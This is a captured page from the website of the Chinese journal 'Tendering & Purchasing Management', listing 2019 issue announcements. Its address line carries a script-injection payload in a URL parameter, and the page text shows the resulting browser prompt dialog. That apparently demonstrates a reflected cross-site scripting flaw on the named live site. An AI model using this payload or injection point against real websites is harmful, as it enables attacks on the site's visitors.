 zbcggl.ctba.org.cn/web/showlist?type=</script>"><script>prompt(1)</script>new
招标采购管理 杂志
TENDERING & PURCHASING MANAGEMENT
主管单位：国家发展和改革委员会
主办单位：中国招标投标协会 中国计划出版社
《中国学术期刊综合评价数据库（CAJCEO）》统计源期刊
《中国学术期刊（光盘版）》收录期刊
《中国学术期刊网络出版总库》收录期刊
“中国核心期刊（遴选）数据库”评价体系入选期刊
CNKI系列数据库收录期刊
《万方数据——数字化期刊群》收录期刊
首页 杂志介绍 编委会组成 通讯员队伍 投稿指南 协办单位 广告服务 订阅 关于我们 2019年5月17日 星期五
你的位置：首页 >最新文章
最新文章
来自 http://zbcggl.ctba.org.cn 的页面说：
1
确定 取消
《招标采购管理》2019年第4期新刊见面
2019-05-08
《招标采购管理》2019年第3期新刊见面
2019-03-25
《招标采购管理》2019年第2期新刊见面
2019-02-25
《招标采购管理》2019年第1期新刊见面
2019-01-25
2018年《招标采购管理》杂志编委会会议在湛江召开
2018-12-05
< 上一页 1